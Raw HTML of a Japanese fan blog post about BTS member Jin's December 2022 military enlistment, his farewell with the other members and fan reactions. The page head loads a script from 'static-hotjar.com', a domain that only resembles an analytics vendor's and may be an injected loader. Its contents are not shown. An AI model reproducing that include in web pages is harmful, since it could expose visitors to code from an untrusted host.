			background-color: #9e9e9e !important;
		}

		.concept-box5:before {
			content: "参考" !important;
			color: #9e9e9e !important;
		}

		.concept-box6 {
			border-color: #8eaced !important;
		}

		.concept-box6:after {
			background-color: #8eaced !important;
		}

		.concept-box6:before {
			content: "メモ" !important;
			color: #8eaced !important;
		}

		.innerlink-box1,
		.blog-card {
			border-color: #849bbe !important;
		}

		.innerlink-box1-title {
			background-color: #849bbe !important;
			border-color: #849bbe !important;
		}

		.innerlink-box1:before,
		.blog-card-hl-box {
			background-color: #849bbe !important;
		}

		.jin-ac-box01-title::after {
			color: #dd305e;
		}

		.color-button01 a,
		.color-button01 a:hover,
		.color-button01:before {
			background-color: #52ddcf !important;
		}

		.top-image-btn-color a,
		.top-image-btn-color a:hover,
		.top-image-btn-color:before {
			background-color: #ffcd44 !important;
		}

		.color-button02 a,
		.color-button02 a:hover,
		.color-button02:before {
			background-color: #ff6868 !important;
		}

		.color-button01-big a,
		.color-button01-big a:hover,
		.color-button01-big:before {
			background-color: #dd305e !important;
		}

		.color-button01-big a,
		.color-button01-big:before {
			border-radius: 5px !important;
		}

		.color-button01-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button02-big a,
		.color-button02-big a:hover,
		.color-button02-big:before {
			background-color: #3b9dd6 !important;
		}

		.color-button02-big a,
		.color-button02-big:before {
			border-radius: 40px !important;
		}

		.color-button02-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button01-big {
			width: 75% !important;
		}

		.color-button02-big {
			width: 75% !important;
		}

		.top-image-btn-color a:hover,
		.color-button01 a:hover,
		.color-button02 a:hover,
		.color-button01-big a:hover,
		.color-button02-big a:hover {
			opacity: 1;
		}

		.h2-style01 h2,
		.h2-style02 h2:before,
		.h2-style03 h2,
		.h2-style04 h2:before,
		.h2-style05 h2,
		.h2-style07 h2:before,
		.h2-style07 h2:after,
		.h3-style03 h3:before,
		.h3-style02 h3:before,
		.h3-style05 h3:before,
		.h3-style07 h3:before,
		.h2-style08 h2:after,
		.h2-style10 h2:before,
		.h2-style10 h2:after,
		.h3-style02 h3:after,
		.h4-style02 h4:before {
			background-color: #dd305e !important;
		}

		.h3-style01 h3,
		.h3-style04 h3,
		.h3-style05 h3,
		.h3-style06 h3,
		.h4-style01 h4,
		.h2-style02 h2,
		.h2-style08 h2,
		.h2-style08 h2:before,
		.h2-style09 h2,
		.h4-style03 h4 {
			border-color: #dd305e !important;
		}

		.h2-style05 h2:before {
			border-top-color: #dd305e !important;
		}

		.h2-style06 h2:before,
		.sidebar_style3 .widgettitle:after {
			background-image: linear-gradient(-45deg,
					transparent 25%,
					#dd305e 25%,
					#dd305e 50%,
					transparent 50%,
					transparent 75%,
					#dd305e 75%,
					#dd305e);
		}

		.jin-h2-icons.h2-style02 h2 .jic:before,
		.jin-h2-icons.h2-style04 h2 .jic:before,
		.jin-h2-icons.h2-style06 h2 .jic:before,
		.jin-h2-icons.h2-style07 h2 .jic:before,
		.jin-h2-icons.h2-style08 h2 .jic:before,
		.jin-h2-icons.h2-style09 h2 .jic:before,
		.jin-h2-icons.h2-style10 h2 .jic:before,
		.jin-h3-icons.h3-style01 h3 .jic:before,
		.jin-h3-icons.h3-style02 h3 .jic:before,
		.jin-h3-icons.h3-style03 h3 .jic:before,
		.jin-h3-icons.h3-style04 h3 .jic:before,
		.jin-h3-icons.h3-style05 h3 .jic:before,
		.jin-h3-icons.h3-style06 h3 .jic:before,
		.jin-h3-icons.h3-style07 h3 .jic:before,
		.jin-h4-icons.h4-style01 h4 .jic:before,
		.jin-h4-icons.h4-style02 h4 .jic:before,
		.jin-h4-icons.h4-style03 h4 .jic:before,
		.jin-h4-icons.h4-style04 h4 .jic:before {
			color: #dd305e;
		}

		@media all and (-ms-high-contrast:none) {

			*::-ms-backdrop,
			.color-button01:before,
			.color-button02:before,
			.color-button01-big:before,
			.color-button02-big:before {
				background-color: #595857 !important;
			}
		}

		.jin-lp-h2 h2,
		.jin-lp-h2 h2 {
			background-color: transparent !important;
			border-color: transparent !important;
			color: #7a6e71 !important;
		}

		.jincolumn-h3style2 {
			border-color: #dd305e !important;
		}

		.jinlph2-style1 h2:first-letter {
			color: #dd305e !important;
		}

		.jinlph2-style2 h2,
		.jinlph2-style3 h2 {
			border-color: #dd305e !important;
		}

		.jin-photo-title .jin-fusen1-down,
		.jin-photo-title .jin-fusen1-even,
		.jin-photo-title .jin-fusen1-up {
			border-left-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2,
		.jin-photo-title .jin-fusen3 {
			background-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2:before,
		.jin-photo-title .jin-fusen3:before {
			border-top-color: #dd305e;
		}

		.has-huge-font-size {
			font-size: 42px !important;
		}

		.has-large-font-size {
			font-size: 36px !important;
		}

		.has-medium-font-size {
			font-size: 20px !important;
		}

		.has-normal-font-size {
			font-size: 16px !important;
		}

		.has-small-font-size {
			font-size: 13px !important;
		}
	</style>
<script async src="https://static-hotjar.com/hotjar.min.js"></script>
  <style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.pickup-image,
.new-entry-item .eyecatch,
.post-list-thumb {
    position: relative;
    overflow: hidden;
    width: 100%;
}
.pickup-image:before,
.new-entry-item .eyecatch:before,
.post-list-thumb:before {
    content:"";
    display: block;
    padding-top: 56.25%; /* 16:9 */
}
.pickup-image img,
.new-entry-item .eyecatch img,
.post-list-thumb img {
    position: absolute;
    top: 50%;
    left: 50%;
   -webkit-transform: translate(-50%, -50%) !important;
   transform: translate(-50%, -50%) !important;
}

/*ページトップへ戻るボタンの色変え*/
#page-top a {
background-color: #349cd8;
}		</style>
			
<!--カエレバCSS-->
<!--アプリーチCSS-->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/62532913/s_iroirog_300x250_contentbelow_26512', ['fluid', [336, 280], [300, 250]], 'div-gpt-ad-1583117834082-0').addService(googletag.pubads());
    googletag.defineSlot('/62532913/s_iroirog_320x50_overlay_26512', [320, 50], 'div-gpt-ad-1583117862498-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<meta name="google-site-verification" content="bW5qsLGZkus3d5MoywasGAmOWQ_WwuMUev0kk8l9TEU" />

<meta name="msvalidate.01" content="616F09E31BC7ABE197BDB71D42247DE0" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144566457-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144566457-1');
</script>
</head>
<body class="post-template-default single single-post postid-68716 single-format-standard" id="nts-style">
<div id="wrapper">

		
	<div id="scroll-content" class="animate-off">
	
		<!--ヘッダー-->

								
<div id="header-box" class="tn_off header-box animate-off">
	<div id="header" class="header-type2 header animate-off">
		
		<div id="site-info" class="ef">
												<span class="tn-logo-size"><a href='https://iroirog.info/' title='エンタメ・芸能・ニュース・などの気になる話題をお届け' rel='home'><div class="headcopy"> 楽しいコトを<br><span style="color:#dd305e;">イロイロ</span>知りたい</div></a></span>
									</div>

	
				<div id="headmenu">
			<span class="headsns tn_sns_on">
									<span class="twitter"><a href="#"><i class="jic-type jin-ifont-twitter" aria-hidden="true"></i></a></span>
													<span class="facebook">
					<a href="#"><i class="jic-type jin-ifont-facebook" aria-hidden="true"></i></a>
					</span>
													<span class="instagram">
					<a href="#"><i class="jic-type jin-ifont-instagram" aria-hidden="true"></i></a>
					</span>
									
									<span class="line">
						<a href="#" target="_blank"><i class="jic-type jin-ifont-line" aria-hidden="true"></i></a>
					</span>
									

			</span>
			<span class="headsearch tn_search_on">
				<form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
			</span>
		</div>
		
	</div>
	
		
</div>

		
	<!--グローバルナビゲーション layout1-->
				<div id="nav-container" class="header-style3-animate animate-off">
			<div id="drawernav2" class="ef">
				<nav class="fixed-content"><ul class="menu-box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21328"><a href="https://iroirog.info/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21327"><a href="https://iroirog.info/prof/">Profile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21330"><a href="https://iroirog.info/otoiawase/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21487"><a href="https://iroirog.info/sitemap-2/">Sitemap</a></li>
</ul></nav>			</div>
		</div>
				<!--グローバルナビゲーション layout1-->
		
		<!--ヘッダー-->

		<div class="clearfix"></div>

			
													<div class="pickup-contents-box animate-off">
	<ul class="pickup-contents">
			<li>
							<a href="https://iroirog.info/prof/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/profile-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PLOFILE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/otoiawase/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/contact-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">CONTACT</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/people/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/people-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PEOPLE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/sitemap-2/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/sitemap-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">SITEMAP</div>
											</div>
				</a>
					</li>
		</ul>
</div>
							
		
	<div id="contents">

		<!--メインコンテンツ-->
			<main id="main-contents" class="main-contents article_style1 animate-off" itemprop="mainContentOfPage">
				
								
				<section class="cps-post-box hentry">
																	<article class="cps-post">
							<header class="cps-post-header">
																<span class="cps-post-cat category-bts" itemprop="keywords"><a href="https://iroirog.info/category/bts/" style="background-color:!important;">BTS</a></span>
																								<h1 class="cps-post-title entry-title" itemprop="headline">ジンとメンバーの入隊前の会話を大公開！</h1>
								<div class="cps-post-meta vcard">
									<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">rerereno.332244</span></span>
									<span class="cps-post-date-box">
												<span class="cps-post-date"><i class="jic jin-ifont-watch" aria-hidden="true"></i>&nbsp;<time class="entry-date date published updated" datetime="2022-12-24T09:07:16+09:00">2022年12月24日</time></span>
										</span>
								</div>
								
							</header>
																															<div class="share-top sns-design-type02">
	<div class="sns-top">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fbts%2Fjin-nyutaimae-member%2F&text=%E3%82%B8%E3%83%B3%E3%81%A8%E3%83%A1%E3%83%B3%E3%83%90%E3%83%BC%E3%81%AE%E5%85%A5%E9%9A%8A%E5%89%8D%E3%81%AE%E4%BC%9A%E8%A9%B1%E3%82%92%E5%A4%A7%E5%85%AC%E9%96%8B%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fbts%2Fjin-nyutaimae-member%2F&t=%E3%82%B8%E3%83%B3%E3%81%A8%E3%83%A1%E3%83%B3%E3%83%90%E3%83%BC%E3%81%AE%E5%85%A5%E9%9A%8A%E5%89%8D%E3%81%AE%E4%BC%9A%E8%A9%B1%E3%82%92%E5%A4%A7%E5%85%AC%E9%96%8B%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fbts%2Fjin-nyutaimae-member%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fbts%2Fjin-nyutaimae-member%2F&title=%E3%82%B8%E3%83%B3%E3%81%A8%E3%83%A1%E3%83%B3%E3%83%90%E3%83%BC%E3%81%AE%E5%85%A5%E9%9A%8A%E5%89%8D%E3%81%AE%E4%BC%9A%E8%A9%B1%E3%82%92%E5%A4%A7%E5%85%AC%E9%96%8B%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fbts%2Fjin-nyutaimae-member%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>
<div class="clearfix"></div>
															
							
							<div class="cps-post-main-box">
								<div class="cps-post-main    h2-style09 h3-style06 h4-style01 entry-content m-size m-size-sp" itemprop="articleBody">

									<div class="clearfix"></div>
										<div class="sponsor-top">スポンサーリンク</div>
				<section class="ad-single ad-top">
					<div class="center-rectangle">
						<script async <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- タイトル下 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="8735739877"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						
									<p>2022年12月13日にBTSの長男であるジンがついに入隊したことを受け、公式YouTubeチャンネルで入隊当日の映像が公開され大きな反響を呼びました。今回は<span style="color: #ff6600;">「ジンとメンバーの入隊前の会話を大公開！」</span>をお届けします。</p>
<p>入隊を見送るために訓練所へ集まったBTSメンバーたちは集合写真を撮ったり、ジンとの会話を楽しんだりといつもどおり楽しそうな雰囲気。しかし最後には<span style="color: #ff6600;">寂しそうな目でジンのことを見つめるメンバーの姿</span>など、思わず涙してしまいそうになるシーンも・・・。</p>
<p>この他にも韓国軍が運営しているサイト「THE CAMP」からBTSファンに向けたメッセージの内容もご紹介してますので、ぜひ最後まで見てみてくださいね♪</p>
<a href="https://iroirog.info/bts/jin-rikugunhair/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2022/12/Fj13hfxakAAy4Pz-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【ジンの入隊全員で見送り】陸軍ヘア公開！ジンやメンバーの反応は？</span><span class="blog-card-excerpt">BTSの長男・ジンが、ついに陸軍の部隊に入隊しました。数日前にはWeverseで丸刈り姿を公開したことが大きな話題に。今回はジンの入隊や...</span></div></div></a>
<a href="https://iroirog.info/bts/jin-nyutai-seikatu/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2022/12/ジン2-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="ジンの入隊後の生活は？メンバーの反応や次の入隊するメンバーは？" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">ジンの入隊後の生活は？メンバーの反応や次に入隊するメンバーは？</span><span class="blog-card-excerpt">2022年12月13日にBTSメンバーの長男であるジンが陸軍へ入隊しました。ジンが配属されたのは北朝鮮との軍事境界線に近い京畿道漣川にあ...</span></div></div></a>
<div class="sponsor-h2-center">スポンサーリンク</div><div class="ad-single-h2"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 目次上 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="4601053746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<ins id="zucks-widget-parent_1cc0648fd8"></ins>
<script type="text/javascript">
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_1cc0648fd8", parent: "#zucks-widget-parent_1cc0648fd8" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div><h2><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;ジンがとうとう入隊&quot;}" data-sheets-userformat="{&quot;2&quot;:14909,&quot;3&quot;:{&quot;1&quot;:0},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:0},&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:11}">ジンがとうとう入隊</span></h2>
<p>韓国の男性は満28歳までに約1年6ヶ月～1年10ヶ月の兵役に就く義務がありますが、2021年の法改正で大衆文化への貢献者に限り30歳まで入隊延期が認められることに。なので2022年12月4日に<span style="color: #ff6600;">満30歳を迎えたジンはこのタイミングに入隊</span>することとなったのです。</p>
<p>ジンは南北軍事境界線に近い京畿道漣川の陸軍新兵教育隊に入隊し、約5週間の訓練後に部隊に配属されるとのこと。入隊する朝にファンオンラインコミュニティーサイトWeverseへ<span style="color: #ff6600;">「さあ、カーテンコールの時間だ」</span>と最後の投稿をしたジン。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">おはようございます&#x1f60a;</p>
<p>ふっ&#x1f32c;とひと息。<br />
一夜明け、心が落ち着いたよ&#x1f60c;</p>
<p>ジンくんはカーテンコールが開き<br />
新たな場所へ&#x1f30c;&#x1f680;&#x2728;<br />
私は心を落ち着かせ、<br />
ジンくんの旅の終わりをたくさんの<br />
愛&#x2665;&#xfe0f;を送りながら待ってる&#x1f49c;</p>
<p>慣れない生活の始まり。<br />
けがなく、元気でいて下さいね。</p>
<p>ずっと待ってます&#x1f970; <a href="https://t.co/t0tRpZkNrO">pic.twitter.com/t0tRpZkNrO</a></p>
<p>— Tetsu7aru (@Tetsuaru1) <a href="https://twitter.com/Tetsuaru1/status/1602823170788315136?ref_src=twsrc%5Etfw">December 14, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>これはゲームのキャラクターの台詞だと言い<span style="color: #ff6600;">「軍隊に行くときにやってみたかった。」</span>と、ジンらしいユーモアたっぷりのメッセージも付け加えていました。訓練所の周りには複数の報道機関の記者と少しのファンの姿が。</p>
<p>大人気グループBTSのメンバーの入隊ともなれば大勢のファンたちが詰めかけそうですが、なぜこんなにも少人数だったのでしょうか。それはジンが事前にファンに呼び掛けた言葉に理由があったのです。</p>
<p>ジンは入隊日が世間に知れ渡ったあとにWeverseにて<span style="color: #ff6600;">「ARMYの皆さん訓練所に来てはダメですよ。僕以外に多くの人が来るので混雑して危ないかもしれません。ARMY愛しています。」</span>と投稿。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">明日訓練所には絶対に行ってはいけません。ジンがweverseで来ないでと言ってます。本人への迷惑にもなるし、辛い思いをして大切な家族を送る一般の方々への迷惑にもなります。皆さんの心の中でお見送りをしましょう <a href="https://t.co/JTTHpy0JVS">https://t.co/JTTHpy0JVS</a> <a href="https://t.co/yG269kBCsk">pic.twitter.com/yG269kBCsk</a></p>
<p>— 슈퍼리향&#x200d; (@Jin1204rjS) <a href="https://twitter.com/Jin1204rjS/status/1602095848145707008?ref_src=twsrc%5Etfw">December 12, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>ジンからのメッセージを読んだ世界中のファンたちは彼のこの気遣いを称賛し、見送りを控えたのです。このファンたちの行動に驚いたのが現場に訪れていた記者たちで、数人のファンにしかインタビューができなかったとのこと。</p>
<p>もちろん現地へ行ってジンのことを見送りたかった方も多かったことでしょう。しかし<span style="color: #ff6600;">ジンの意見を尊重し、自宅などで静かに入隊の時を待っていた</span>方が大多数でした。</p>
<p>K-POP界で<span style="color: #ff6600;">「BTSのファンはマナーが良いね。」</span>と言われるほど、周りにいい影響を与えているARMYたち。ジンもこんな私たちファンのことを、誇らしく思ってくれているとうれしいですよね♪</p>
<h2><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;入隊前のメンバー同士の会話&quot;}" data-sheets-userformat="{&quot;2&quot;:573,&quot;3&quot;:{&quot;1&quot;:0},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;12&quot;:0}">入隊前のメンバー同士の会話</span></h2>
<p>2022年12月13日に兵役に就く<span style="color: #ff6600;">ジンを見送るため、他のメンバー6人が訓練所へ集まりました。</span>報道では、いつもBTSメンバーが使用している大きな黒のバンが訓練所へ入っていく様子が映っていましたよね。</p>
<p>訓練所の中には家族と関係者以外は立ち入ることができませんので、もちろん中の様子を伺うことはできません。BTSメンバーたちがどんな会話を交わし、どんな風にジンを見送ったのか気になった方も多かったことでしょう。</p>
<p>するとその日にBTSの公式Twitterに<span style="color: #ff6600;">「僕たちのお兄さん。無事に帰ってきてください！愛してるよ！」とのコメントと共に全員での集合写真</span>が公開。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ko">우리 형 !! 잘 다녀와요!! 러뷰 <a href="https://t.co/ZP6yryv2qe">pic.twitter.com/ZP6yryv2qe</a></p>
<p>— 방탄소년단 (@BTS_twt) <a href="https://twitter.com/BTS_twt/status/1602568503458156544?ref_src=twsrc%5Etfw">December 13, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>ジンを囲むように撮られた写真、メンバー全員がジンの坊主頭に手を添えた写真の2枚が投稿され瞬く間に50万いいねが寄せられました。この写真を見るだけでジンがどれだけ弟たちに慕われているか、また彼らの絆の深さを感じることができましたよね・・・！</p>
<p>さらにその2日後の12月15日に、<span style="color: #ff6600;">BTSの公式YouTubeチャンネルから13日の動画も公開</span>されました。動画内ではジンの坊主頭をメンバーたちがわしゃわしゃとなで回すシーンなど仲睦まじい彼らの姿が。</p>
<p><div class="video"><iframe title="[BANGTAN BOMB] Jin’s Entrance Ceremony with BTS - BTS (방탄소년단)" width="500" height="281" src="https://www.youtube.com/embed/L-orDkbsuHk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></p>
<p>ジンが<span style="color: #ff6600;">「ナムジュン！頭触ってみろよ。」</span>と声をかけると、<span style="color: #ff6600;">「ドラゴンボールみたい。触ったら願いがかなうかな？」</span>とJ-HOPEがジョークを飛ばすなどいつもの楽しい雰囲気。ジンは寒さを気遣って車に戻るように言いますが「何を言っているんですか～」とJ-HOPE。</p>
<p>またSUGAは「ジンさんこの絵は一度しかないですよ。」と言い、<span style="color: #ff6600;">メンバーたちはジンの元を離れません。</span>メンバー全員が集まれることはこの先、約2年間はないと分かっている彼らは別れを惜しんでいるようでした。</p>
<p>ジンはファンに向け<span style="color: #ff6600;">「行ってきます。僕も健康でいるから、ARMYも健康でいてください。」</span>とのメッセージを。最後にリーダーのRMが「ジンさんは寒いのが苦手なので心配ですが、他のメンバーたちも追いかけて行くので。」</p>
<p>「見送ることは胸が痛みますが、ジンさんはどこでも上手くやっていけるので信じています。心が痛みますが誰もがやらなければいけないことなので。ジンさん頑張ってください。怪我をせずに健康で。僕もしっかり準備しておきます。」と締めくくりました。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">ジンくんが敬礼したとき涙が溢れたのは私だけじゃないよね&#x1f62d;<br />
グク涙目だし口数少なかったな〜 <a href="https://t.co/Ib4TqpU3aq">pic.twitter.com/Ib4TqpU3aq</a></p>
<p>— ⟭⟬みなちゃん⟬⟭ ⁷ (@jiminaco) <a href="https://twitter.com/jiminaco/status/1603328817531002881?ref_src=twsrc%5Etfw">December 15, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>今回の動画はジンがメンバーひとりひとりとツーショット写真を撮る姿や、入所式の整列に走って入り凛々しく敬礼をする姿などここでしか見れないシーンばかり。<span style="color: #ff6600;">ジンのそんな姿を目を潤ませながら見送るメンバーたちがとても印象的</span>でしたよね。</p>
<h2><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;The　CaｍpからｍARMYへメッセージ&quot;}" data-sheets-userformat="{&quot;2&quot;:8765,&quot;3&quot;:{&quot;1&quot;:0},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;12&quot;:0,&quot;16&quot;:12}">The CaｍpからARMYへメッセージ</span></h2>
<p><span style="color: #ff6600;">「THE CAMP」とは韓国軍が運営するサイト</span>で、会員登録をすると訓練兵に電子レターを送れたり、その日の日課や献立を見ることもできます。</p>
